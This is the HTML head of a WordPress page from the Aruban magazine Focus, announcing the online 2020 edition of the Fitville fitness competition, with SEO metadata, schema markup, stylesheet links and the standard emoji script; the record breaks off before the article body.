

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://focus.aw/index.php/2020/09/29/fitville-2020-ta-awor-online/
body_size: 34071
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html dir="ltr" lang="en-US" prefix="og: https://ogp.me/ns#"> <!--<![endif]-->
<head>
    
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://focus.aw/xmlrpc.php" />
    	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
		<!-- All in One SEO 4.9.0 - aioseo.com -->
		<title>FITVILLE 2020 TA AWOR ONLINE! - Focus</title>
	<meta name="description" content="E aña aki ta di e 5 edicion di Fitville cu 140 atleta individual inscribi y dividi den 70 ekipo, tanto e atletanan local como esunnan internacional lo reta otro den un diferente formato. Debi na e coronavirus crisis tur e entrenamentonan ta wordo realisa individualmente pa cada atleta, y ta wordo upload riba e" />
	<meta name="robots" content="max-image-preview:large" />
	<meta name="author" content="Focus Magazine"/>
	<link rel="canonical" href="https://focus.aw/index.php/2020/09/29/fitville-2020-ta-awor-online/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.0" />
		<meta property="og:locale" content="en_US" />
		<meta property="og:site_name" content="Focus - Magazine Aruba" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="FITVILLE 2020 TA AWOR ONLINE! - Focus" />
		<meta property="og:description" content="E aña aki ta di e 5 edicion di Fitville cu 140 atleta individual inscribi y dividi den 70 ekipo, tanto e atletanan local como esunnan internacional lo reta otro den un diferente formato. Debi na e coronavirus crisis tur e entrenamentonan ta wordo realisa individualmente pa cada atleta, y ta wordo upload riba e" />
		<meta property="og:url" content="https://focus.aw/index.php/2020/09/29/fitville-2020-ta-awor-online/" />
		<meta property="og:image" content="https://focus.aw/wp-content/uploads/2020/09/FITVILLE-2020.jpg" />
		<meta property="og:image:secure_url" content="https://focus.aw/wp-content/uploads/2020/09/FITVILLE-2020.jpg" />
		<meta property="og:image:width" content="1200" />
		<meta property="og:image:height" content="620" />
		<meta property="article:published_time" content="2020-09-29T20:09:21+00:00" />
		<meta property="article:modified_time" content="2020-09-29T20:20:42+00:00" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:title" content="FITVILLE 2020 TA AWOR ONLINE! - Focus" />
		<meta name="twitter:description" content="E aña aki ta di e 5 edicion di Fitville cu 140 atleta individual inscribi y dividi den 70 ekipo, tanto e atletanan local como esunnan internacional lo reta otro den un diferente formato. Debi na e coronavirus crisis tur e entrenamentonan ta wordo realisa individualmente pa cada atleta, y ta wordo upload riba e" />
		<meta name="twitter:image" content="https://focus.aw/wp-content/uploads/2020/09/FITVILLE-2020.jpg" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BlogPosting","@id":"https:\/\/focus.aw\/index.php\/2020\/09\/29\/fitville-2020-ta-awor-online\/#blogposting","name":"FITVILLE 2020 TA AWOR ONLINE! - Focus","headline":"FITVILLE 2020 TA AWOR ONLINE!","author":{"@id":"https:\/\/focus.aw\/index.php\/author\/aurora\/#author"},"publisher":{"@id":"https:\/\/focus.aw\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/focus.aw\/wp-content\/uploads\/2020\/09\/FITVILLE-2020.jpg","width":1200,"height":620},"datePublished":"2020-09-29T16:09:21-04:00","dateModified":"2020-09-29T16:20:42-04:00","inLanguage":"en-US","mainEntityOfPage":{"@id":"https:\/\/focus.aw\/index.php\/2020\/09\/29\/fitville-2020-ta-awor-online\/#webpage"},"isPartOf":{"@id":"https:\/\/focus.aw\/index.php\/2020\/09\/29\/fitville-2020-ta-awor-online\/#webpage"},"articleSection":"Featured, News Flash"},{"@type":"BreadcrumbList","@id":"https:\/\/focus.aw\/index.php\/2020\/09\/29\/fitville-2020-ta-awor-online\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/focus.aw#listItem","position":1,"name":"Home","item":"https:\/\/focus.aw","nextItem":{"@type":"ListItem","@id":"https:\/\/focus.aw\/index.php\/category\/magazine\/#listItem","name":"Magazine"}},{"@type":"ListItem","@id":"https:\/\/focus.aw\/index.php\/category\/magazine\/#listItem","position":2,"name":"Magazine","item":"https:\/\/focus.aw\/index.php\/category\/magazine\/","nextItem":{"@type":"ListItem","@id":"https:\/\/focus.aw\/index.php\/category\/magazine\/news-flash\/#listItem","name":"News Flash"},"previousItem":{"@type":"ListItem","@id":"https:\/\/focus.aw#listItem","name":"Home"}},{"@type":"ListItem","@id":"https:\/\/focus.aw\/index.php\/category\/magazine\/news-flash\/#listItem","position":3,"name":"News Flash","item":"https:\/\/focus.aw\/index.php\/category\/magazine\/news-flash\/","nextItem":{"@type":"ListItem","@id":"https:\/\/focus.aw\/index.php\/2020\/09\/29\/fitville-2020-ta-awor-online\/#listItem","name":"FITVILLE 2020 TA AWOR ONLINE!"},"previousItem":{"@type":"ListItem","@id":"https:\/\/focus.aw\/index.php\/category\/magazine\/#listItem","name":"Magazine"}},{"@type":"ListItem","@id":"https:\/\/focus.aw\/index.php\/2020\/09\/29\/fitville-2020-ta-awor-online\/#listItem","position":4,"name":"FITVILLE 2020 TA AWOR ONLINE!","previousItem":{"@type":"ListItem","@id":"https:\/\/focus.aw\/index.php\/category\/magazine\/news-flash\/#listItem","name":"News Flash"}}]},{"@type":"Organization","@id":"https:\/\/focus.aw\/#organization","name":"Focus","description":"Magazine Aruba","url":"https:\/\/focus.aw\/"},{"@type":"Person","@id":"https:\/\/focus.aw\/index.php\/author\/aurora\/#author","url":"https:\/\/focus.aw\/index.php\/author\/aurora\/","name":"Focus Magazine","image":{"@type":"ImageObject","@id":"https:\/\/focus.aw\/index.php\/2020\/09\/29\/fitville-2020-ta-awor-online\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/f94b89b528fe3dbcec5f6d5f763bb640578bf4fb47812f51694b13d047940398?s=96&d=mm&r=g","width":96,"height":96,"caption":"Focus Magazine"}},{"@type":"WebPage","@id":"https:\/\/focus.aw\/index.php\/2020\/09\/29\/fitville-2020-ta-awor-online\/#webpage","url":"https:\/\/focus.aw\/index.php\/2020\/09\/29\/fitville-2020-ta-awor-online\/#webpage","name":"FITVILLE 2020 TA AWOR ONLINE! - Focus","description":"E a\u00f1a aki ta di e 5 edicion di Fitville cu 140 atleta individual inscribi y dividi den 70 ekipo, tanto e atletanan local como esunnan internacional lo reta otro den un diferente formato. Debi na e coronavirus crisis tur e entrenamentonan ta wordo realisa individualmente pa cada atleta, y ta wordo upload riba e","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/focus.aw\/#website"},"breadcrumb":{"@id":"https:\/\/focus.aw\/index.php\/2020\/09\/29\/fitville-2020-ta-awor-online\/#webpage"},"author":{"@id":"https:\/\/focus.aw\/index.php\/author\/aurora\/#author"},"creator":{"@id":"https:\/\/focus.aw\/index.php\/author\/aurora\/#author"},"image":{"@type":"ImageObject","url":"https:\/\/focus.aw\/wp-content\/uploads\/2020\/09\/FITVILLE-2020.jpg","@id":"https:\/\/focus.aw\/index.php\/2020\/09\/29\/fitville-2020-ta-awor-online\/#mainImage","width":1200,"height":620},"primaryImageOfPage":{"@id":"https:\/\/focus.aw\/index.php\/2020\/09\/29\/fitville-2020-ta-awor-online\/#mainImage"},"datePublished":"2020-09-29T16:09:21-04:00","dateModified":"2020-09-29T16:20:42-04:00"},{"@type":"WebSite","@id":"https:\/\/focus.aw\/#website","url":"https:\/\/focus.aw\/","name":"Focus","description":"Magazine Aruba","inLanguage":"en-US","publisher":{"@id":"https:\/\/focus.aw\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel="icon" type="image/png" href="https://focus.aw/wp-content/uploads/2024/09/focus-logo-favicon-2.png"><link rel='dns-prefetch' href='//widget.tagembed.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Focus &raquo; Feed" href="https://focus.aw/index.php/feed/" />
<link rel="alternate" type="application/rss+xml" title="Focus &raquo; Comments Feed" href="https://focus.aw/index.php/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Focus &raquo; FITVILLE 2020 TA AWOR ONLINE! Comments Feed" href="https://focus.aw/index.php/2020/09/29/fitville-2020-ta-awor-online/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/focus.aw\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='layerslider-css' href='https://focus.aw/wp-content/plugins/LayerSlider/assets/static/layerslider/css/layerslider.css?ver=7.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='embedpress-css-css' href='https://focus.aw/wp-content/plugins/embedpress/assets/css/embedpress.css?ver=1762812973' type='text/css' media='all' />
<link rel='stylesheet' id='embedpress-blocks-style-css' href='https://focus.aw/wp-content/plugins/embedpress/assets/css/blocks.build.css?ver=1762812973' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://focus.aw/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='aioseo/css/src/vue/standalone/blocks/table-of-contents/global.scss-css' href='https://focus.aw/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/css/table-of-contents/global.e90f6d47.css?ver=4.9.0' type='text/css' media='all' />
<link rel='stylesheet' id='wp-components-css' href='https://focus.aw/wp-includes/css/dist/components/style.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp-preferences-css' href='https://focus.aw/wp-includes/css/dist/preferences/style.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-editor-css' href='https://focus.aw/wp-includes/css/dist/block-editor/style.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='popup-maker-block-library-style-css' href='https://focus.aw/wp-content/plugins/popup-maker/dist/packages/block-library-style.css?ver=dbea705cfafe089d65f1' type='text/css' media='all' />
<link rel='stylesheet' id='visual-portfolio-block-filter-by-category-css' href='https://focus.aw/wp-content/plugins/visual-portfolio/build/gutenberg/blocks/filter-by-category/style.css?ver=1762813642' type='text/css' media='all' />
<link rel='stylesheet' id='visual-portfolio-block-pagination-css' href='https://focus.aw/wp-content/plugins/visual-portfolio/build/gutenberg/blocks/pagination/style.css?ver=1762813642' type='text/css' media='all' />
<link rel='stylesheet' id='visual-portfolio-block-sort-css' href='https://focus.aw/wp-content/plugins/visual-portfolio/build/gutenberg/blocks/sort/style.css?ver=1762813642' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
:where(.wp-block-visual-portfolio-loop.is-layout-flex){gap: 1.25em;}:where(.wp-block-visual-portfolio-loop.is-layout-grid){gap: 1.25em;}
</style>
<link rel='stylesheet' id='formcraft-common-css' href='https://focus.aw/wp-content/plugins/formcraft3/dist/formcraft-common.css?ver=3.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='formcraft-form-css' href='https://focus.aw/wp-content/plugins/formcraft3/dist/form.css?ver=3.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='simply-gallery-block-frontend-css' href='https://focus.aw/wp-content/plugins/simply-gallery-block/blocks/pgc_sgb.min.style.css?ver=3.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='pgc-simply-gallery-plugin-lightbox-style-css' href='https://focus.aw/wp-content/plugins/simply-gallery-block/plugins/pgc_sgb_lightbox.min.style.css?ver=3.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-newsletter-css' href='https://focus.aw/wp-content/plugins/td-newsletter/style.css?ver=12.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://focus.aw/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=7cd248d7ca13c255207c3f8b916c3f00' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Cardo%3A400%2C600%7CWork+Sans%3A400%2C600%7COpen+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C600%2C700&#038;display=swap&#038;ver=12.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='popup-maker-site-css' href='//focus.aw/wp-content/uploads/pum/pum-site-styles.css?generated=1768684991&#038;ver=1.21.5' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://focus.aw/wp-content/themes/Newspaper/style.css?ver=12.7.3' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='__EPYT__style-css' href='https://focus.aw/wp-content/plugins/youtube-embed-plus/styles/ytprefs.min.css?ver=14.2.3' type='text/css' media='all' />
<style id='__EPYT__style-inline-css' type='text/css'>

                .epyt-gallery-thumb {
                        width: 50%;
                }
                
</style>
<link rel='stylesheet' id='js_composer_front-css' href='https://focus.aw/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=8.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://focus.aw/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=7cd248d7ca13c255207c3f8b916c3f00' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://focus.aw/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=c12e6da63ed2f212e87e44e5e9b9a302' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://focus.aw/wp-content/plugins/td-composer/legacy/Newspaper/includes/demos/lifestyle/demo_style.css?ver=12.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://focus.aw/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=6127d3b6131f900b2e62bb855b13dc3b' type='text/css' media='all' />
